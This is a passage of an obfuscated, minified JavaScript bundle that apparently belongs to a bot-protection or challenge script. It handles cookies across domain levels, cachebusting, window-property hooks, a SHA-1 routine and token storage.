Error((_0x1c2868(0x308)+_0x1c2868(0x494)+_0x1c2868(0x505)+_0x1c2868(0x4bd)+_0x1c2868(0x1ad)+_0x1c2868(0x257)+_0x1c2868(0x40a)+_0x1c2868(0x556)+_0x1c2868(0x3b8)+'\x20`')[_0x1c2868(0x2e0)](_0x3ebf3c,'`.'));return _0x3d508a;}Object[_0x1b1902(0x3cb)+_0x1b1902(0x4bf)+'ty'](_0x22fdcd,_0x1b1902(0x353)+_0x1b1902(0x45f),{'value':!0x0}),_0x22fdcd[_0x1b1902(0x2e1)+_0x1b1902(0x3bb)]=_0x5d1e90,_0x22fdcd[_0x1b1902(0x483)+_0x1b1902(0x19f)+_0x1b1902(0x3c5)]=_0x5a3ddc,_0x22fdcd[_0x1b1902(0x30b)+_0x1b1902(0x49d)+_0x1b1902(0x455)+'t']=_0x2133bc,_0x22fdcd[_0x1b1902(0x301)+_0x1b1902(0x406)]=function(){var _0x562e77=_0x1b1902;_0x19809a||(_0x19809a=_0x2133bc());if(_0x19809a[_0x562e77(0x562)+_0x562e77(0x1c1)]){var _0x26eb5b=_0x19809a[_0x562e77(0x562)+_0x562e77(0x1c1)],_0x4d0dd2=_0x19809a[_0x562e77(0x4d2)+_0x562e77(0x3b8)](_0x562e77(0x34d)),_0x2f5f8b=_0x19809a[_0x562e77(0x4d2)+_0x562e77(0x3b8)](_0x562e77(0x1e5));_0x26eb5b[_0x562e77(0x253)+_0x562e77(0x49b)](_0x19809a);var _0xa3fec=document[_0x562e77(0x303)+_0x562e77(0x22c)+'t'](_0x562e77(0x4c6));null!==_0x4d0dd2&&_0xa3fec[_0x562e77(0x4aa)+_0x562e77(0x3b8)](_0x562e77(0x34d),''),null!==_0x2f5f8b&&_0xa3fec[_0x562e77(0x4aa)+_0x562e77(0x3b8)](_0x562e77(0x1e5),''),_0xa3fec[_0x562e77(0x293)]=_0x67dc19(_0x19809a[_0x562e77(0x293)]),_0x26eb5b[_0x562e77(0x33c)+_0x562e77(0x49b)](_0xa3fec),_0x19809a=_0xa3fec;}},_0x22fdcd[_0x1b1902(0x4b5)+_0x1b1902(0x4ee)+'ze']=_0x67dc19,_0x22fdcd[_0x1b1902(0x3da)+_0x1b1902(0x528)+_0x1b1902(0x403)]=function(_0xab04b){var _0x23362a=_0x1b1902;return/\?cachebuster=/[_0x23362a(0x346)](_0xab04b[_0x23362a(0x293)]);},_0x22fdcd[_0x1b1902(0x292)+_0x1b1902(0x40f)+'e']=function(_0x2e07eb,_0x697ef4){var _0x24117f=_0x1b1902,_0x4bda8c=new RegExp(_0x24117f(0x4dd)+_0x697ef4+(_0x24117f(0x2d4)+'+)')),_0x34b1e4=_0x2e07eb[_0x24117f(0x27f)](_0x4bda8c);if(_0x34b1e4)return _0x34b1e4[0x2];return null;},_0x22fdcd[_0x1b1902(0x22b)+_0x1b1902(0x530)+'e']=function(_0x25d536,_0x5ee341,_0x2e3c81,_0x5c20f9,_0x5698e3){var _0x90403d=_0x1b1902,_0x20b728=function(_0x4d4548){var _0x835aaa=a1_0x422d;for(var _0x4b34c7=[null],_0x356a70=_0x4d4548[_0x835aaa(0x225)]('.');_0x356a70[_0x835aaa(0x523)]>0x1;_0x356a70[_0x835aaa(0x420)]())_0x4b34c7[_0x835aaa(0x2f1)](_0x356a70[_0x835aaa(0x452)]('.'));return _0x4b34c7;}(location[_0x90403d(0x29e)+'me']),_0x17c358=function(_0x5ec720){var _0x42e881=_0x90403d;if(null===_0x5ec720)return null;for(var _0x17f447=0x0;_0x17f447<_0x5ec720[_0x42e881(0x523)];++_0x17f447)if('.'!==_0x5ec720[_0x42e881(0x272)](_0x17f447))return _0x5ec720[_0x42e881(0x1e6)+_0x42e881(0x402)](_0x17f447);return null;}(_0x5c20f9);document[_0x90403d(0x41d)]=_0x2af5c7(_0x25d536,_0x5ee341,_0x2e3c81,_0x17c358,_0x5698e3);for(var _0x3ff769=0x0,_0x56c08c=_0x20b728;_0x3ff769<_0x56c08c[_0x90403d(0x523)];_0x3ff769++){var _0x1495a1=_0x56c08c[_0x3ff769];_0x17c358!==_0x1495a1&&(document[_0x90403d(0x41d)]=null===_0x1495a1?''[_0x90403d(0x2e0)](_0x25d536,_0x90403d(0x43d)+_0x90403d(0x491)+_0x90403d(0x291)+_0x90403d(0x467)+_0x90403d(0x53e)+_0x90403d(0x442)+_0x90403d(0x535)+_0x90403d(0x3d4)):''[_0x90403d(0x2e0)](_0x25d536,_0x90403d(0x43d)+_0x90403d(0x491)+_0x90403d(0x291)+_0x90403d(0x467)+_0x90403d(0x53e)+_0x90403d(0x442)+_0x90403d(0x535)+_0x90403d(0x3d4)+_0x90403d(0x554)+_0x90403d(0x4e6))[_0x90403d(0x2e0)](_0x1495a1));}document[_0x90403d(0x41d)]=_0x2af5c7(_0x25d536,_0x5ee341,_0x2e3c81,_0x17c358,_0x5698e3);},_0x22fdcd[_0x1b1902(0x53f)+_0x1b1902(0x4a4)]=_0x2af5c7,_0x22fdcd[_0x1b1902(0x342)+_0x1b1902(0x289)]=function(_0x19f13f){var _0x511799=_0x1b1902;for(var _0x144650=location[_0x511799(0x29e)+'me'][_0x511799(0x225)]('.');_0x144650[_0x511799(0x523)]>0x1;_0x144650[_0x511799(0x420)]())document[_0x511799(0x41d)]=''[_0x511799(0x2e0)](_0x19f13f,_0x511799(0x43d)+_0x511799(0x491)+_0x511799(0x291)+_0x511799(0x467)+_0x511799(0x53e)+_0x511799(0x442)+_0x511799(0x535)+_0x511799(0x3d4)+_0x511799(0x554)+_0x511799(0x4e6))[_0x511799(0x2e0)](_0x144650[_0x511799(0x452)]('.'));document[_0x511799(0x41d)]=''[_0x511799(0x2e0)](_0x19f13f,_0x511799(0x43d)+_0x511799(0x491)+_0x511799(0x291)+_0x511799(0x467)+_0x511799(0x53e)+_0x511799(0x442)+_0x511799(0x535)+_0x511799(0x3d4));},_0x22fdcd[_0x1b1902(0x33c)+_0x1b1902(0x544)+_0x1b1902(0x2d7)]=function(_0x3a2e44,_0xa91367){var _0x16061f=_0x1b1902,_0x240436='?';return _0x3a2e44[_0x16061f(0x27f)](/\?$/)?_0x240436='':-0x1!==_0x3a2e44[_0x16061f(0x3bc)+'f']('?')&&(_0x240436='&'),_0x3a2e44+_0x240436+_0xa91367;},_0x22fdcd[_0x1b1902(0x489)+_0x1b1902(0x25d)+_0x1b1902(0x327)]=function(_0x3843de,_0x3f4bc6){var _0x40587e=_0x1b1902,_0x146d4c=window[_0x3843de];_0x40587e(0x4c0)+'on'==typeof _0x146d4c&&_0x146d4c(_0x3f4bc6);var _0x5435ab={'value':_0x146d4c};Object[_0x40587e(0x3cb)+_0x40587e(0x4bf)+'ty'](window,_0x3843de,{'configurable':!0x0,'get':function(){var _0x5e1eea=_0x40587e;return _0x5435ab[_0x5e1eea(0x4ba)];},'set':function(_0x1f1b2a){var _0x16a303=_0x40587e;_0x5435ab[_0x16a303(0x4ba)]=_0x1f1b2a,_0x16a303(0x4c0)+'on'==typeof _0x1f1b2a&&_0x1f1b2a(_0x3f4bc6);}});},_0x22fdcd[_0x1b1902(0x1d6)+_0x1b1902(0x443)+_0x1b1902(0x450)+'ts']=_0x8819d2,_0x22fdcd[_0x1b1902(0x414)+_0x1b1902(0x2d8)+_0x1b1902(0x443)+_0x1b1902(0x4bb)]=function(){var _0x14b199=_0x1b1902;return[_0x14b199(0x219)+_0x14b199(0x192)+_0x14b199(0x1b2),_0x14b199(0x464)+_0x14b199(0x429)+_0x14b199(0x18c),_0x14b199(0x464)+_0x14b199(0x429)+_0x14b199(0x184)+_0x14b199(0x44e)][_0x14b199(0x513)](_0x8819d2);},_0x22fdcd[_0x1b1902(0x4c3)+_0x1b1902(0x3fb)+'ne']=function(_0x18f924){var _0x23def6=_0x1b1902,_0x591c23=new RegExp(_0x23def6(0x3f5)+_0x23def6(0x43b)+_0x23def6(0x506)+_0x23def6(0x359)+_0x23def6(0x313)+_0x23def6(0x2bd)+_0x23def6(0x3b0)+_0x23def6(0x206)+_0x23def6(0x351)+_0x23def6(0x1e7)+_0x23def6(0x278)+_0x23def6(0x447)+_0x23def6(0x1c8)+_0x23def6(0x2e5)+_0x23def6(0x26e)+_0x23def6(0x3dd)+_0x23def6(0x3ff)+_0x23def6(0x385)+_0x23def6(0x390)+_0x23def6(0x45e)+_0x23def6(0x323)+_0x23def6(0x36a)+_0x23def6(0x534),'i');return-0x1!==_0x18f924[_0x23def6(0x4f7)](_0x591c23);};var _0x19809a=null;function _0x67dc19(_0x551717){var _0x45fe95=_0x1b1902;return _0x551717[_0x45fe95(0x225)]('?')[0x0]+(_0x45fe95(0x4c2)+_0x45fe95(0x1d2)+'=')+new Date()[_0x45fe95(0x3ae)+'e']();}function _0x2af5c7(_0x481591,_0x490304,_0x2dda5f,_0x13d439,_0x65efe8){var _0x5da98a=_0x1b1902,_0x489547=[''[_0x5da98a(0x2e0)](_0x481591,'=')[_0x5da98a(0x2e0)](_0x490304,_0x5da98a(0x281)+_0x5da98a(0x340))[_0x5da98a(0x2e0)](_0x2dda5f,_0x5da98a(0x504)+'=/')];switch(null!=_0x13d439&&_0x489547[_0x5da98a(0x2f1)]((_0x5da98a(0x554)+_0x5da98a(0x4e6))[_0x5da98a(0x2e0)](_0x13d439)),_0x65efe8){case _0x5da98a(0x1fa):_0x489547[_0x5da98a(0x2f1)](_0x5da98a(0x41c)+_0x5da98a(0x476)+'ax');break;case _0x5da98a(0x244)+_0x5da98a(0x499):_0x489547[_0x5da98a(0x2f1)](_0x5da98a(0x41c)+_0x5da98a(0x20d)+_0x5da98a(0x3cc)+_0x5da98a(0x499));}return _0x489547[_0x5da98a(0x452)]('');}function _0x8819d2(_0x24e4c4){var _0x20842f=_0x1b1902;return _0x20842f(0x4c0)+'on'==typeof window[_0x24e4c4];}},0xd1a:function(_0x5ca563){'use strict';var _0xb8bd08=a1_0x422d;var _0x150f2b={'hash':function(_0x1b9aa2){var _0x4ad2d5=a1_0x422d;_0x1b9aa2=unescape(encodeURIComponent(_0x1b9aa2));for(var _0x7b0cd5=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x175dda=(_0x1b9aa2+=String[_0x4ad2d5(0x310)+_0x4ad2d5(0x4f8)](0x80))[_0x4ad2d5(0x523)]/0x4+0x2,_0x363a5b=Math[_0x4ad2d5(0x49f)](_0x175dda/0x10),_0x36a899=new Array(_0x363a5b),_0x27d48c=0x0;_0x27d48c<_0x363a5b;_0x27d48c++){_0x36a899[_0x27d48c]=new Array(0x10);for(var _0x25e182=0x0;_0x25e182<0x10;_0x25e182++)_0x36a899[_0x27d48c][_0x25e182]=_0x1b9aa2[_0x4ad2d5(0x39e)+_0x4ad2d5(0x250)](0x40*_0x27d48c+0x4*_0x25e182)<<0x18|_0x1b9aa2[_0x4ad2d5(0x39e)+_0x4ad2d5(0x250)](0x40*_0x27d48c+0x4*_0x25e182+0x1)<<0x10|_0x1b9aa2[_0x4ad2d5(0x39e)+_0x4ad2d5(0x250)](0x40*_0x27d48c+0x4*_0x25e182+0x2)<<0x8|_0x1b9aa2[_0x4ad2d5(0x39e)+_0x4ad2d5(0x250)](0x40*_0x27d48c+0x4*_0x25e182+0x3);}_0x36a899[_0x363a5b-0x1][0xe]=0x8*(_0x1b9aa2[_0x4ad2d5(0x523)]-0x1)/Math[_0x4ad2d5(0x19c)](0x2,0x20),_0x36a899[_0x363a5b-0x1][0xe]=Math[_0x4ad2d5(0x382)](_0x36a899[_0x363a5b-0x1][0xe]),_0x36a899[_0x363a5b-0x1][0xf]=0x8*(_0x1b9aa2[_0x4ad2d5(0x523)]-0x1)&0xffffffff;var _0x5a68cf,_0x1e4602,_0x31f304,_0x2277d2,_0x41bf0e,_0x5f4272=0x67452301,_0x517885=0xefcdab89,_0x2845de=0x98badcfe,_0x1a4841=0x10325476,_0x3eca13=0xc3d2e1f0,_0x1d676b=new Array(0x50);for(_0x27d48c=0x0;_0x27d48c<_0x363a5b;_0x27d48c++){for(var _0x2136ca=0x0;_0x2136ca<0x10;_0x2136ca++)_0x1d676b[_0x2136ca]=_0x36a899[_0x27d48c][_0x2136ca];for(_0x2136ca=0x10;_0x2136ca<0x50;_0x2136ca++)_0x1d676b[_0x2136ca]=_0x150f2b[_0x4ad2d5(0x40d)](_0x1d676b[_0x2136ca-0x3]^_0x1d676b[_0x2136ca-0x8]^_0x1d676b[_0x2136ca-0xe]^_0x1d676b[_0x2136ca-0x10],0x1);_0x5a68cf=_0x5f4272,_0x1e4602=_0x517885,_0x31f304=_0x2845de,_0x2277d2=_0x1a4841,_0x41bf0e=_0x3eca13;for(_0x2136ca=0x0;_0x2136ca<0x50;_0x2136ca++){var _0x41a054=Math[_0x4ad2d5(0x382)](_0x2136ca/0x14),_0x1d95b3=_0x150f2b[_0x4ad2d5(0x40d)](_0x5a68cf,0x5)+_0x150f2b['f'](_0x41a054,_0x1e4602,_0x31f304,_0x2277d2)+_0x41bf0e+_0x7b0cd5[_0x41a054]+_0x1d676b[_0x2136ca]&0xffffffff;_0x41bf0e=_0x2277d2,_0x2277d2=_0x31f304,_0x31f304=_0x150f2b[_0x4ad2d5(0x40d)](_0x1e4602,0x1e),_0x1e4602=_0x5a68cf,_0x5a68cf=_0x1d95b3;}_0x5f4272=_0x5f4272+_0x5a68cf&0xffffffff,_0x517885=_0x517885+_0x1e4602&0xffffffff,_0x2845de=_0x2845de+_0x31f304&0xffffffff,_0x1a4841=_0x1a4841+_0x2277d2&0xffffffff,_0x3eca13=_0x3eca13+_0x41bf0e&0xffffffff;}return _0x150f2b[_0x4ad2d5(0x1ff)+'tr'](_0x5f4272)+_0x150f2b[_0x4ad2d5(0x1ff)+'tr'](_0x517885)+_0x150f2b[_0x4ad2d5(0x1ff)+'tr'](_0x2845de)+_0x150f2b[_0x4ad2d5(0x1ff)+'tr'](_0x1a4841)+_0x150f2b[_0x4ad2d5(0x1ff)+'tr'](_0x3eca13);},'f':function(_0x119039,_0x3261d9,_0x42e124,_0x379310){switch(_0x119039){case 0x0:return _0x3261d9&_0x42e124^~_0x3261d9&_0x379310;case 0x1:case 0x3:return _0x3261d9^_0x42e124^_0x379310;case 0x2:return _0x3261d9&_0x42e124^_0x3261d9&_0x379310^_0x42e124&_0x379310;}},'ROTL':function(_0x2f2fe4,_0xc04779){return _0x2f2fe4<<_0xc04779|_0x2f2fe4>>>0x20-_0xc04779;},'toHexStr':function(_0x31fa63){var _0x21347f=a1_0x422d;for(var _0x284c8b='',_0x571e66=0x7;_0x571e66>=0x0;_0x571e66--)_0x284c8b+=(_0x31fa63>>>0x4*_0x571e66&0xf)[_0x21347f(0x378)+'ng'](0x10);return _0x284c8b;}};_0x5ca563[_0xb8bd08(0x1ce)+'s']&&(_0x5ca563[_0xb8bd08(0x1ce)+'s']=_0x150f2b[_0xb8bd08(0x482)]);},0xdc7:function(_0x33ffa4,_0x2c07b5,_0x5e2536){'use strict';var _0xc94075=a1_0x422d;var _0x1d96c2,_0x49c720=this&&this[_0xc94075(0x309)+_0xc94075(0x22a)]||(_0x1d96c2=function(_0x526db,_0x40ffb9){var _0x680a77=_0xc94075;return _0x1d96c2=Object[_0x680a77(0x28c)+_0x680a77(0x439)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x5255dc,_0x17a671){var _0x15039e=_0x680a77;_0x5255dc[_0x15039e(0x1f2)+_0x15039e(0x1d9)]=_0x17a671;}||function(_0x593d4b,_0x2748eb){var _0x4c19e6=_0x680a77;for(var _0x33b755 in _0x2748eb)Object[_0x4c19e6(0x437)+_0x4c19e6(0x274)][_0x4c19e6(0x407)+_0x4c19e6(0x4bf)+'ty'][_0x4c19e6(0x2b2)](_0x2748eb,_0x33b755)&&(_0x593d4b[_0x33b755]=_0x2748eb[_0x33b755]);},_0x1d96c2(_0x526db,_0x40ffb9);},function(_0x1c1c00,_0x3989fd){var _0x402fe1=_0xc94075;if(_0x402fe1(0x4c0)+'on'!=typeof _0x3989fd&&null!==_0x3989fd)throw new TypeError(_0x402fe1(0x31b)+_0x402fe1(0x52c)+_0x402fe1(0x321)+'e\x20'+String(_0x3989fd)+(_0x402fe1(0x520)+_0x402fe1(0x413)+_0x402fe1(0x349)+_0x402fe1(0x39c)+_0x402fe1(0x1f8)));function _0x561011(){var _0xf89238=_0x402fe1;this[_0xf89238(0x45b)+_0xf89238(0x3be)]=_0x1c1c00;}_0x1d96c2(_0x1c1c00,_0x3989fd),_0x1c1c00[_0x402fe1(0x437)+_0x402fe1(0x274)]=null===_0x3989fd?Object[_0x402fe1(0x303)](_0x3989fd):(_0x561011[_0x402fe1(0x437)+_0x402fe1(0x274)]=_0x3989fd[_0x402fe1(0x437)+_0x402fe1(0x274)],new _0x561011());}),_0x2054a2=this&&this[_0xc94075(0x4dc)+_0xc94075(0x1c5)]||function(_0x3d3330,_0x176db0,_0x459bf4,_0x11e1f3){return new(_0x459bf4||(_0x459bf4=Promise))(function(_0x403e70,_0xdb1872){var _0x4b3b4a=a1_0x422d;function _0x2f6f7a(_0x28aca2){var _0xad81d8=a1_0x422d;try{_0x16785d(_0x11e1f3[_0xad81d8(0x319)](_0x28aca2));}catch(_0xcec07){_0xdb1872(_0xcec07);}}function _0x32aa43(_0x413791){var _0x434310=a1_0x422d;try{_0x16785d(_0x11e1f3[_0x434310(0x462)](_0x413791));}catch(_0x26232a){_0xdb1872(_0x26232a);}}function _0x16785d(_0x36273e){var _0xaad7cc=a1_0x422d,_0x29eaad;_0x36273e[_0xaad7cc(0x215)]?_0x403e70(_0x36273e[_0xaad7cc(0x4ba)]):(_0x29eaad=_0x36273e[_0xaad7cc(0x4ba)],_0x29eaad instanceof _0x459bf4?_0x29eaad:new _0x459bf4(function(_0x3306dc){_0x3306dc(_0x29eaad);}))[_0xaad7cc(0x4d1)](_0x2f6f7a,_0x32aa43);}_0x16785d((_0x11e1f3=_0x11e1f3[_0x4b3b4a(0x2c3)](_0x3d3330,_0x176db0||[]))[_0x4b3b4a(0x319)]());});},_0x3e2452=this&&this[_0xc94075(0x492)+_0xc94075(0x4c9)]||function(_0x26243e,_0x32ca1f){var _0x93e29d=_0xc94075,_0x40baa9,_0x541df3,_0x2da4b3,_0x2b0fef={'label':0x0,'sent':function(){if(0x1&_0x2da4b3[0x0])throw _0x2da4b3[0x1];return _0x2da4b3[0x1];},'trys':[],'ops':[]},_0x1af49b=Object[_0x93e29d(0x303)]((_0x93e29d(0x4c0)+'on'==typeof Iterator?Iterator:Object)[_0x93e29d(0x437)+_0x93e29d(0x274)]);return _0x1af49b[_0x93e29d(0x319)]=_0x46a06e(0x0),_0x1af49b[_0x93e29d(0x462)]=_0x46a06e(0x1),_0x1af49b[_0x93e29d(0x430)]=_0x46a06e(0x2),_0x93e29d(0x4c0)+'on'==typeof Symbol&&(_0x1af49b[Symbol[_0x93e29d(0x311)+'or']]=function(){return this;}),_0x1af49b;function _0x46a06e(_0x536d68){return function(_0x59fafa){return function(_0x379c8f){var _0x263bd1=a1_0x422d;if(_0x40baa9)throw new TypeError(_0x263bd1(0x4f9)+_0x263bd1(0x1b5)+_0x263bd1(0x1bb)+_0x263bd1(0x2bb)+_0x263bd1(0x201)+'.');for(;_0x1af49b&&(_0x1af49b=0x0,_0x379c8f[0x0]&&(_0x2b0fef=0x0)),_0x2b0fef;)try{if(_0x40baa9=0x1,_0x541df3&&(_0x2da4b3=0x2&_0x379c8f[0x0]?_0x541df3[_0x263bd1(0x430)]:_0x379c8f[0x0]?_0x541df3[_0x263bd1(0x462)]||((_0x2da4b3=_0x541df3[_0x263bd1(0x430)])&&_0x2da4b3[_0x263bd1(0x2b2)](_0x541df3),0x0):_0x541df3[_0x263bd1(0x319)])&&!(_0x2da4b3=_0x2da4b3[_0x263bd1(0x2b2)](_0x541df3,_0x379c8f[0x1]))[_0x263bd1(0x215)])return _0x2da4b3;switch(_0x541df3=0x0,_0x2da4b3&&(_0x379c8f=[0x2&_0x379c8f[0x0],_0x2da4b3[_0x263bd1(0x4ba)]]),_0x379c8f[0x0]){case 0x0:case 0x1:_0x2da4b3=_0x379c8f;break;case 0x4:return _0x2b0fef[_0x263bd1(0x3b7)]++,{'value':_0x379c8f[0x1],'done':!0x1};case 0x5:_0x2b0fef[_0x263bd1(0x3b7)]++,_0x541df3=_0x379c8f[0x1],_0x379c8f=[0x0];continue;case 0x7:_0x379c8f=_0x2b0fef[_0x263bd1(0x465)][_0x263bd1(0x457)](),_0x2b0fef[_0x263bd1(0x37e)][_0x263bd1(0x457)]();continue;default:if(!(_0x2da4b3=_0x2b0fef[_0x263bd1(0x37e)],(_0x2da4b3=_0x2da4b3[_0x263bd1(0x523)]>0x0&&_0x2da4b3[_0x2da4b3[_0x263bd1(0x523)]-0x1])||0x6!==_0x379c8f[0x0]&&0x2!==_0x379c8f[0x0])){_0x2b0fef=0x0;continue;}if(0x3===_0x379c8f[0x0]&&(!_0x2da4b3||_0x379c8f[0x1]>_0x2da4b3[0x0]&&_0x379c8f[0x1]<_0x2da4b3[0x3])){_0x2b0fef[_0x263bd1(0x3b7)]=_0x379c8f[0x1];break;}if(0x6===_0x379c8f[0x0]&&_0x2b0fef[_0x263bd1(0x3b7)]<_0x2da4b3[0x1]){_0x2b0fef[_0x263bd1(0x3b7)]=_0x2da4b3[0x1],_0x2da4b3=_0x379c8f;break;}if(_0x2da4b3&&_0x2b0fef[_0x263bd1(0x3b7)]<_0x2da4b3[0x2]){_0x2b0fef[_0x263bd1(0x3b7)]=_0x2da4b3[0x2],_0x2b0fef[_0x263bd1(0x465)][_0x263bd1(0x2f1)](_0x379c8f);break;}_0x2da4b3[0x2]&&_0x2b0fef[_0x263bd1(0x465)][_0x263bd1(0x457)](),_0x2b0fef[_0x263bd1(0x37e)][_0x263bd1(0x457)]();continue;}_0x379c8f=_0x32ca1f[_0x263bd1(0x2b2)](_0x26243e,_0x2b0fef);}catch(_0x4b506d){_0x379c8f=[0x6,_0x4b506d],_0x541df3=0x0;}finally{_0x40baa9=_0x2da4b3=0x0;}if(0x5&_0x379c8f[0x0])throw _0x379c8f[0x1];return{'value':_0x379c8f[0x0]?_0x379c8f[0x1]:void 0x0,'done':!0x0};}([_0x536d68,_0x59fafa]);};}};Object[_0xc94075(0x3cb)+_0xc94075(0x4bf)+'ty'](_0x2c07b5,_0xc94075(0x353)+_0xc94075(0x45f),{'value':!0x0}),_0x2c07b5[_0xc94075(0x361)+_0xc94075(0x19a)]=_0x2c07b5[_0xc94075(0x27d)+_0xc94075(0x395)+'or']=_0x2c07b5[_0xc94075(0x396)+_0xc94075(0x240)+_0xc94075(0x29d)]=_0x2c07b5[_0xc94075(0x2ee)+_0xc94075(0x3d3)+'IE']=_0x2c07b5[_0xc94075(0x34c)+_0xc94075(0x238)+_0xc94075(0x1cb)]=_0x2c07b5[_0xc94075(0x34c)+'on']=_0x2c07b5[_0xc94075(0x488)+_0xc94075(0x4d7)+'e']=_0x2c07b5[_0xc94075(0x1e3)+_0xc94075(0x22e)]=_0x2c07b5[_0xc94075(0x387)+_0xc94075(0x2dc)+'ad']=_0x2c07b5[_0xc94075(0x387)+_0xc94075(0x2b1)+_0xc94075(0x249)]=_0x2c07b5[_0xc94075(0x1a5)+_0xc94075(0x1fc)+_0xc94075(0x529)]=_0x2c07b5[_0xc94075(0x51a)+_0xc94075(0x44a)]=_0x2c07b5[_0xc94075(0x24a)+_0xc94075(0x182)+_0xc94075(0x396)+_0xc94075(0x1f5)]=_0x2c07b5[_0xc94075(0x24a)+_0xc94075(0x2a0)]=void 0x0,_0x2c07b5[_0xc94075(0x391)+_0xc94075(0x236)+_0xc94075(0x440)]=_0x4a2295,_0x2c07b5[_0xc94075(0x342)+_0xc94075(0x377)+_0xc94075(0x1a2)]=function(){var _0x28c778=_0xc94075;(0x0,_0x1d5cf3[_0x28c778(0x342)+_0x28c778(0x289)])(_0x2c07b5[_0x28c778(0x24a)+_0x28c778(0x2a0)]),(0x0,_0x1d5cf3[_0x28c778(0x342)+_0x28c778(0x289)])(_0x2c07b5[_0x28c778(0x24a)+_0x28c778(0x182)+_0x28c778(0x396)+_0x28c778(0x1f5)]);},_0x2c07b5[_0xc94075(0x391)+_0xc94075(0x236)+_0xc94075(0x259)+_0xc94075(0x4df)]=_0xc4e3c1,_0x2c07b5[_0xc94075(0x265)+_0xc94075(0x4f1)+_0xc94075(0x2a8)+'te']=_0x54c308,_0x2c07b5[_0xc94075(0x261)+_0xc94075(0x267)+_0xc94075(0x2d9)]=_0x1a8d84,(0x0,_0x5e2536(0x1b34)[_0xc94075(0x19b)+'ll'])();var _0x139987=_0x5e2536(0xa59);_0x5e2536(0x21b0);var _0x15eca5=_0x5e2536(0x2085),_0x1dd731=_0x5e2536(0x1637),_0x55cd65=_0x5e2536(0x4af),_0x1d5cf3=_0x5e2536(0xd0c),_0x4c9c0f=_0x5e2536(0x7d1),_0x4f325e=_0x5e2536(0x13e),_0x4dc1a7=_0x5e2536(0x140);function _0x4a2295(_0x12d013){var _0x956e71=_0xc94075;return _0x12d013?_0x12d013['st']:window[_0x956e71(0x4d9)+_0x956e71(0x375)+_0x956e71(0x224)+'r']['st'];}_0x2c07b5[_0xc94075(0x24a)+_0xc94075(0x2a0)]=_0xc94075(0x4d9)+'4',_0x2c07b5[_0xc94075(0x24a)+_0xc94075(0x182)+_0xc94075(0x396)+_0xc94075(0x1f5)]=_0xc94075(0x3fc)+_0xc94075(0x255);var _0x3b2558=(function(){var _0x21b68c=_0xc94075;function _0x9a1b82(_0x3f167c,_0x1c00be,_0x400456,_0x2b15e6,_0x129d97){var _0x1e3a71=a1_0x422d;this[_0x1e3a71(0x52e)]=_0x3f167c,this[_0x1e3a71(0x47e)+_0x1e3a71(0x30e)]=_0x1c00be,this[_0x1e3a71(0x241)+_0x1e3a71(0x1ae)]=_0x400456,this[_0x1e3a71(0x41d)+_0x1e3a71(0x1dc)]=_0x2b15e6,this[_0x1e3a71(0x391)+_0x1e3a71(0x236)+_0x1e3a71(0x440)]=_0x129d97;}return _0x9a1b82[_0x21b68c(0x4db)+_0x21b68c(0x493)+_0x21b68c(0x35d)]=function(_0x23222a,_0xf0a9ef){var _0x411c03=_0x21b68c,_0x55ade5=new Date();return _0x55ade5[_0x411c03(0x242)+_0x411c03(0x4b0)](_0x55ade5[_0x411c03(0x3df)+_0x411c03(0x4b0)]()+_0x23222a[_0x411c03(0x241)+_0x411c03(0x1ae)]),new _0x9a1b82(_0x23222a[_0x411c03(0x52e)],_0x55ade5[_0x411c03(0x3ae)+'e'](),_0x23222a[_0x411c03(0x241)+_0x411c03(0x1ae)],_0x23222a[_0x411c03(0x41d)+_0x411c03(0x1dc)],_0xf0a9ef);},_0x9a1b82;}());function _0x4c047d(){var _0x2e63d8=_0xc94075,_0x405937=(0x0,_0x1d5cf3[_0x2e63d8(0x292)+_0x2e63d8(0x40f)+'e'])(document[_0x2e63d8(0x41d)],_0x2c07b5[_0x2e63d8(0x24a)+_0x2e63d8(0x2a0)]);null==_0x405937&&(_0x405937=(0x0,_0x1d5cf3[_0x2e63d8(0x292)+_0x2e63d8(0x40f)+'e'])(document[_0x2e63d8(0x41d)],_0x2c07b5[_0x2e63d8(0x24a)+_0x2e63d8(0x182)+_0x2e63d8(0x396)+_0x2e63d8(0x1f5)]));var _0x5895f3=(function(){var _0x45c9ef=_0x2e63d8;try{var _0x416d2b=localStorage[_0x45c9ef(0x33f)+'m'](_0x2c07b5[_0x45c9ef(0x24a)+_0x45c9ef(0x2a0)]);return _0x416d2b?JSON[_0x45c9ef(0x297)](_0x416d2b):null;}catch(_0xc9fd87){return null;}}());return!_0x405937||_0x5895f3&&_0x5895f3[_0x2e63d8(0x52e)]===_0x405937?_0x5895f3:new _0x3b2558(_0x405937,0x0,0x0,null,void 0x0);}_0x2c07b5[_0xc94075(0x51a)+_0xc94075(0x44a)]=_0x3b2558;var _0x3e2e99,_0x23aa4e=function(_0x295651){function _0x38facf(_0x7f638c){var _0x266430=a1_0x422d,_0x1ed4bb=this[_0x266430(0x45b)+_0x266430(0x3be)],_0x5b3338=_0x295651[_0x266430(0x2b2)](this,_0x7f638c)||this,_0x1bd4e5=_0x1ed4bb[_0x266430(0x437)+_0x266430(0x274)];return Object[_0x266430(0x28c)+_0x266430(0x439)+'Of']?Object[_0x266430(0x28c)+_0x266430(0x439)+'Of'](_0x5b3338,_0x1bd4e5):_0x5b3338[_0x266430(0x1f2)+_0x266430(0x1d9)]=_0x1bd4e5,_0x5b3338;}return _0x49c720(_0x38facf,_0x295651),_0x38facf;}(Error);_0x2c07b5[_0xc94075(0x1a5)+_0xc94075(0x1fc)+_0xc94075(0x529)]=_0x23aa4e,function(_0x59fa61){var _0x1fc250=_0xc94075;_0x59fa61[_0x1fc250(0x35b)+'ha']=_0x1fc250(0x1f1)+'ha';}(_0x3e2e99||(_0x2c07b5[_0xc94075(0x387)+_0xc94075(0x2b1)+_0xc94075(0x249)]=_0x3e2e99={}));var _0x5602de=function(){};_0x2c07b5[_0xc94075(0x387)+_0xc94075(0x2dc)+'ad']=_0x5602de;var _0x5620be,_0x9b1ce6=(function(){var _0xe6e401=_0xc94075;function _0x7f8eac(_0x463fab,_0x19c742,_0x38f98c){var _0x391073=a1_0x422d;this[_0x391073(0x360)+_0x391073(0x1bf)]=_0x19c742[_0x391073(0x441)](window),this[_0x391073(0x49a)+_0x391073(0x2df)]=_0x463fab,this[_0x391073(0x1ba)+_0x391073(0x1c6)+_0x391073(0x2a2)+_0x391073(0x270)]=_0x38f98c;}return _0x7f8eac[_0xe6e401(0x437)+_0xe6e401(0x274)][_0xe6e401(0x3e3)+'te']=function(_0x33e27a){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x3c5462,_0x828910;return 